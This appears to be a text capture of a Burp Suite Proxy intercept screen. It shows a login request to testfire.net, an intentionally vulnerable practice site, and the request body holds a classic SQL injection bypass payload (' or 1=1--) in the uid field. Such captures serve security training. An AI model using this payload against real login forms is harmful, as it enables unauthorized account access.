 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://testfire.net:80 [65.61.137.117]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://testfire.net
10 Connection: close
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID=AFA9012F50640AF57ED2D63F8959DEE0
13 Upgrade-Insecure-Requests: 1
14
15 uid=%27+or+1%3D1--&passw=1234&btnSubmit=Login